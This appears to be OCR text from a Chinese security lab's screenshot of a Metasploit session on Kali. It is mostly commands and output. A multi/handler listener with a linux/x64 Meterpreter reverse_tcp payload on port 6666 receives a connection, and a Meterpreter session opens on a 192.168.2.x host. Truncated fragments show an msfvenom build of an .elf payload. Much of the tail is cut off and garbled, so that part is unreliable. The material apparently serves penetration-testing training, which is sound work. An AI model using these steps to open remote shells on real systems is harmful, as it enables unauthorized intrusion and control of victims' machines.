 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > set lport 6666
lport => 6666
msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 0.0.0.0 yes The listen address
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Sending stage (812100 bytes) to 192.168.2.108
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.2.242:6666 -> 192.168.2.108:
meterpreter >
文件(F) 编辑(E)
RX pack
RX erro
TX pack
TX erro
lo: flags=73<UP
inet 12
inet6 :
loop t
RX pack
RX erro
TX pack
TX erro
root@kali:~# ms
PORT=6666 Sessi
.elf
No platform was
No Arch selecte
No encoder or b
Payload size: 1
Final size of e
root@kali:~#
Ms08067安全实验室